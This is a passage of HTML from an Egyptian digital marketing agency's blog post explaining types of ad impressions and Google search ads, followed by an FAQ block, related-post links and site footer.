<p><strong>3-Unique Impressions:</strong> Unique impressions count the number of individual users who have been exposed to an ad. It eliminates duplicate views by the same user, providing a more accurate measure of unique reach.</p>
<p><strong>4-Gross Impressions:</strong> Gross impressions represent the total number of times an ad is displayed, including multiple views by the same user. It does not take into account the uniqueness of the views. This is also related to what is impression in digital marketing.</p>
<p><strong>5-Cost Per Thousand Impressions (CPM):</strong> CPM is a pricing model that advertisers use to pay for every one thousand ad impressions. It is a common metric for buying and selling display advertising space.</p>
<p><strong>6-Above the Fold Impressions:</strong> This refers to the number of times an ad is displayed on the visible area of a web page without the need for scrolling. Above the fold impressions are considered more valuable as they are more likely to be seen by users.</p>
<p><strong>7-Below the Fold Impressions:</strong> These impressions occur when an ad is displayed below the visible area of a web page and requires scrolling to be seen. They may have lower visibility and engagement compared to above the fold impressions. But is also related to <span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/digital-marketing-agency-in-egypt/">what is impression in digital marketing</a></span>.</p>
<p><strong>8-Time-based Impressions:</strong> Time-based impressions measure the duration of exposure to an ad. It tracks the amount of time an ad is visible on the user&#8217;s screen, indicating the level of engagement and attention.</p>
<h2><span class="ez-toc-section" id="what_is_impression_in_google_ads"></span>what is impression in google ads<span class="ez-toc-section-end"></span></h2>
<p>Search Engine Ads are ads that appear on Search Engine Results Pages (SERPs) by creating Pay-Per-Click (PPC) ads, which are paid ads, That appears next to the search engine results when customers search for keywords that match words related to your business they are searching for. This, in short, is what is meant by what is impression in digital marketing.</p>
<p>There is no doubt that search engine marketing (SEM) is the best advertising method, which gives advertisers an opportunity to display their ads directly in front of customer segments interested in the advertising product, As the search engine presents the advertisement as soon as users search for words related to the field of advertising, and then the possibility of paying potential customers increases. to take action, and turn them into actual customers.</p>
<p>Search engine ads are characterized by the measurability of their results, their appropriate cost for startups, as well as large projects, and the speed of reaching tangible results represented in increasing sales and achieving profits. And if you want to create a successful Google Ads campaign, you can use the expert marketers from <a href="https://techvillageco.com/"><span style="color: #337ab7;">tech village</span></a>.</p>
<p><a href="https://api.whatsapp.com/send/?phone=201027052000" target="_blank" rel="noopener"><img decoding="async" class="wp-image-10316 size-full aligncenter" title="get your marketing plan" src="https://techvillageco.com/wp-content/uploads/2023/07/get-your-marketing-plan-3.webp" alt="get your marketing plan" width="300" height="113" /></a></p>
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>
<p>At the end of our article, the term impression is always associated with digital ads, so we explained in detail <span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/digital-marketing-agency-in-egypt/">what is impression in digital marketing</a></span>, in addition to that we explained the different types of impression that you can rely on in your marketing plan, as well as how the percentage of audience impression of your advertisement can be measured.</p>
<h2><span class="ez-toc-section" id="FAQ"></span>FAQ<span class="ez-toc-section-end"></span></h2>
        <section class="sc_fs_faq sc_card ">
            <div>
				<h3>What Is an Impression?</h3>                <div>
					                    <p>
						The term impression is widely used in the field of digital marketing, and it is the number of times an advertisement appears or reaches the target audience.                    </p>
                </div>
            </div>
        </section>
		        <section class="sc_fs_faq sc_card ">
            <div>
				<h3>How to Evaluate Impressions in Online Marketing?</h3>                <div>
					                    <p>
						It is worth noting that assessing the impression of your target audience is due to the type of advertisement and the size of the target audience, in addition to the type of platform used in the advertisement.                    </p>
                </div>
            </div>
        </section>
		
<script type="application/ld+json">
    {
		"@context": "https://schema.org",
		"@type": "FAQPage",
		"mainEntity": [
				{
				"@type": "Question",
				"name": "What Is an Impression?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "The term impression is widely used in the field of digital marketing, and it is the number of times an advertisement appears or reaches the target audience."
									}
			}
			,				{
				"@type": "Question",
				"name": "How to Evaluate Impressions in Online Marketing?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "It is worth noting that assessing the impression of your target audience is due to the type of advertisement and the size of the target audience, in addition to the type of platform used in the advertisement."
									}
			}
				    ]
}
</script>

				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="4727e5f73256c56a0c36b9d24da540c0" class="elementor-element elementor-element-bac11b1 e-flex e-con-boxed e-con e-parent" data-id="bac11b1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ce90e3c elementor-widget elementor-widget-heading" data-id="ce90e3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Post </h2>				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="1a36e8618c934444b24c3ce6880d858f" class="elementor-element elementor-element-4dbfeea e-flex e-con-boxed e-con e-parent" data-id="4dbfeea" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-094f97f elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="094f97f" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-13509 post type-post status-publish format-standard has-post-thumbnail hentry category-branding category-digital-marketing category-web-design vs-blog blog-single" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://techvillageco.com/best-website-design-company/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1024" height="768" src="https://techvillageco.com/wp-content/uploads/2025/06/Web-Design-Portfolio-Dubai-Analysis.jpeg" class="attachment-full size-full wp-image-13510" alt="Web Design Portfolio Dubai Analysis" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://techvillageco.com/best-website-design-company/" >
				How to Choose the Best Website Design Company in Dubai			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Dubai has a high internet use rate, with over 10 million people using smartphones. This makes finding a good web design company very important. Finding</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://techvillageco.com/best-website-design-company/" aria-label="Read more about How to Choose the Best Website Design Company in Dubai" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13433 post type-post status-publish format-standard has-post-thumbnail hentry category-branding category-digital-marketing category-online-business vs-blog blog-single" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://techvillageco.com/cost-of-branding-a-business/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1200" height="500" src="https://techvillageco.com/wp-content/uploads/2025/02/Cost-of-Branding-a-Business-1-1.webp" class="attachment-full size-full wp-image-13436" alt="cost of branding a business" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://techvillageco.com/cost-of-branding-a-business/" >
				What is the cost of branding a business? Full breakdown!			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Branding is more than just a logo—it’s the foundation of how customers perceive, trust, and connect with your business. A strong brand helps companies stand</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://techvillageco.com/cost-of-branding-a-business/" aria-label="Read more about What is the cost of branding a business? Full breakdown!" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13184 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing vs-blog blog-single" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://techvillageco.com/real-estate-social-media-marketing/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1000" height="525" src="https://techvillageco.com/wp-content/uploads/2024/12/real-estate-social-media-marketing.webp" class="attachment-full size-full wp-image-13185" alt="real estate social media marketing" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://techvillageco.com/real-estate-social-media-marketing/" >
				the important of real estate social media marketing			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>In today’s competitive real estate world, social media marketing has become an indispensable tool for reaching potential customers and building brand presence. “Real estate social</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://techvillageco.com/real-estate-social-media-marketing/" aria-label="Read more about the important of real estate social media marketing" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="10663" class="elementor elementor-10663 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c0e1327 e-flex e-con-boxed e-con e-parent" data-id="c0e1327" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5e4a3df e-con-full e-flex e-con e-child" data-id="5e4a3df" data-element_type="container">
				<div class="elementor-element elementor-element-9651e0c elementor-view-stacked elementor-shape-square elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9651e0c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-map"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Office Address						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						6 Qansuh al-Ghuri., First settlement, Cairo, Egypt 11865.<br>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5aaed58 e-con-full e-flex e-con e-child" data-id="5aaed58" data-element_type="container">
				<div class="elementor-element elementor-element-a762c8e elementor-view-stacked elementor-shape-square elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a762c8e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Working Hours						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Sun - Thu :  9:00 am - 07:00 pm <br>Fri - Sat : Days Off					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a10605 e-con-full e-flex e-con e-child" data-id="2a10605" data-element_type="container">
				<div class="elementor-element elementor-element-2e68cff elementor-view-stacked elementor-shape-square elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2e68cff" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Contact Us						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="mailto:info@techvillageco.com" style="color:#8A99B4">info@techvillageco.com</a><br>
<a href="tel:00201027052000" style="color:#8A99B4">+2 01027052000</a> 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-976959c e-flex e-con-boxed e-con e-parent" data-id="976959c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-09376f2 e-con-full e-flex e-con e-child" data-id="09376f2" data-element_type="container">
				<div class="elementor-element elementor-element-d265208 elementor-widget-mobile__width-initial elementor-widget elementor-widget-html" data-id="d265208" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="text-align:center;"><a href="https://techvillageco.com/"><img class="logo-img site-logo-img" src="https://techvillageco.com/wp-content/uploads/2023/07/Tech_VIllage_Egypt.png" alt="Tech Village Egypt" title="Tech Village | Website design company, Mobile app design, Digital Marketing"></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c8bd7b3 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="c8bd7b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Tech Village is an integrated and intelligent Digital Marketing Company, We provide many digital solutions for businesses to become digital and grow as digital</p>				</div>
				</div>
				<div class="elementor-element elementor-element-55c0069 e-grid-align-left e-grid-align-tablet-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="55c0069" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1342383" href="https://www.facebook.com/techvillageegypt" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-x elementor-repeater-item-5a449c6" href="https://twitter.com/techvillageeg" target="_blank">
						<span class="elementor-screen-only">Icon-x</span>
						<i class="icon icon-x"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ee7fce2" href="https://www.youtube.com/c/techvillage-webdesign" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-9769bf6" href="https://www.linkedin.com/company/techvillageegypt/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2301d9e" href="https://www.instagram.com/techvillageegypt/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-21847d5" href="https://www.pinterest.com/techvillageegyp/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-behance elementor-repeater-item-bbf285f" href="https://www.behance.net/techvillagco" target="_blank">
						<span class="elementor-screen-only">Behance</span>
						<i class="fab fa-behance"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-618737f e-con-full e-flex e-con e-child" data-id="618737f" data-element_type="container">
				<div class="elementor-element elementor-element-19db869 elementor-widget elementor-widget-heading" data-id="19db869" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Site Map</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-08c7df9 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="08c7df9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-08c7df9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9499"><a href="https://techvillageco.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://techvillageco.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9501"><a href="https://techvillageco.com/service/" class="elementor-item">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10857"><a href="https://techvillageco.com/website-design-blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10543"><a href="https://techvillageco.com/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://techvillageco.com/career/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://techvillageco.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9081"><a href="https://techvillageco.com/sitemap/" class="elementor-item">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9503"><a href="https://techvillageco.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12914"><a href="https://techvillageco.com/checkout/" class="elementor-item">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://techvillageco.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://techvillageco.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12913"><a href="https://techvillageco.com/refund_returns/" class="elementor-item">Refund and Returns Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08c7df9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9499"><a href="https://techvillageco.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://techvillageco.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9501"><a href="https://techvillageco.com/service/" class="elementor-item" tabindex="-1">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10857"><a href="https://techvillageco.com/website-design-blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10543"><a href="https://techvillageco.com/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://techvillageco.com/career/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://techvillageco.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9081"><a href="https://techvillageco.com/sitemap/" class="elementor-item" tabindex="-1">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9503"><a href="https://techvillageco.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12914"><a href="https://techvillageco.com/checkout/" class="elementor-item" tabindex="-1">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://techvillageco.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://techvillageco.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12913"><a href="https://techvillageco.com/refund_returns/" class="elementor-item" tabindex="-1">Refund and Returns Policy</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-335678b e-con-full e-flex e-con e-child" data-id="335678b" data-element_type="container">
				<div class="elementor-element elementor-element-4d0b0d7 elementor-widget elementor-widget-heading" data-id="4d0b0d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Marketing Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6e5ea13 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="6e5ea13" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6e5ea13" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9083"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/" class="elementor-item">Digital Marketing Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9159"><a href="https://techvillageco.com/seo-company-in-egypt/" class="elementor-item">SEO Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13114"><a href="https://techvillageco.com/automation-services-in-egypt/" class="elementor-item">Automation Services in Egypt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9495"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/" class="elementor-item">Ecommerce Website</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9496"><a href="https://techvillageco.com/mobile-apps-development/" class="elementor-item">Mobile App Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://techvillageco.com/website-design-and-development/" class="elementor-item">Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://techvillageco.com/video-production-services/" class="elementor-item">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9498"><a href="https://techvillageco.com/website-hosting-company-in-egypt/" class="elementor-item">Web &#038; Email Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10265"><a href="https://techvillageco.com/branding/" class="elementor-item">Branding</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e5ea13" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9083"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/" class="elementor-item" tabindex="-1">Digital Marketing Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9159"><a href="https://techvillageco.com/seo-company-in-egypt/" class="elementor-item" tabindex="-1">SEO Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13114"><a href="https://techvillageco.com/automation-services-in-egypt/" class="elementor-item" tabindex="-1">Automation Services in Egypt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9495"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/" class="elementor-item" tabindex="-1">Ecommerce Website</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9496"><a href="https://techvillageco.com/mobile-apps-development/" class="elementor-item" tabindex="-1">Mobile App Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://techvillageco.com/website-design-and-development/" class="elementor-item" tabindex="-1">Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://techvillageco.com/video-production-services/" class="elementor-item" tabindex="-1">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9498"><a href="https://techvillageco.com/website-hosting-company-in-egypt/" class="elementor-item" tabindex="-1">Web &#038; Email Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10265"><a href="https://techvillageco.com/branding/" class="elementor-item" tabindex="-1">Branding</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-400e382 e-con-full e-flex e-con e-child" data-id="400e382" data-element_type="container">
				<div class="elementor-element elementor-element-d6823f9 elementor-widget elementor-widget-heading" data-id="d6823f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Best News</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a44ca8 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="2a44ca8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-2a44ca8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9504"><a href="https://techvillageco.com/website-seo-consultant/" class="elementor-item">Professional Website seo Consultant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9505"><a href="https://techvillageco.com/top-graphic-design-sites/" class="elementor-item">Top Graphic Design Sites</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9506"><a href="https://techvillageco.com/who-is-the-best-website-design-company/" class="elementor-item">Who is The Best Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9507"><a href="https://techvillageco.com/what-is-the-best-design-for-a-website/" class="elementor-item">What is The Best Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9508"><a href="https://techvillageco.com/how-to-design-ux-for-website/" class="elementor-item">How To Design UX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9509"><a href="https://techvillageco.com/online-store-mobile-app-design/" class="elementor-item">7 Benefits Of Online Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9510"><a href="https://techvillageco.com/business-website-design/" class="elementor-item">Business Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9511"><a href="https://techvillageco.com/e-marketing-website-design/" class="elementor-item">E-marketing Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9512"><a href="https://techvillageco.com/digital-marketing/" class="elementor-item">The Power Of Digital Marketing</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2a44ca8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9504"><a href="https://techvillageco.com/website-seo-consultant/" class="elementor-item" tabindex="-1">Professional Website seo Consultant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9505"><a href="https://techvillageco.com/top-graphic-design-sites/" class="elementor-item" tabindex="-1">Top Graphic Design Sites</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9506"><a href="https://techvillageco.com/who-is-the-best-website-design-company/" class="elementor-item" tabindex="-1">Who is The Best Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9507"><a href="https://techvillageco.com/what-is-the-best-design-for-a-website/" class="elementor-item" tabindex="-1">What is The Best Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9508"><a href="https://techvillageco.com/how-to-design-ux-for-website/" class="elementor-item" tabindex="-1">How To Design UX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9509"><a href="https://techvillageco.com/online-store-mobile-app-design/" class="elementor-item" tabindex="-1">7 Benefits Of Online Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9510"><a href="https://techvillageco.com/business-website-design/" class="elementor-item" tabindex="-1">Business Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9511"><a href="https://techvillageco.com/e-marketing-website-design/" class="elementor-item" tabindex="-1">E-marketing Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9512"><a href="https://techvillageco.com/digital-marketing/" class="elementor-item" tabindex="-1">The Power Of Digital Marketing</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-26bbfdf e-con-full e-flex e-con e-parent" data-id="26bbfdf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
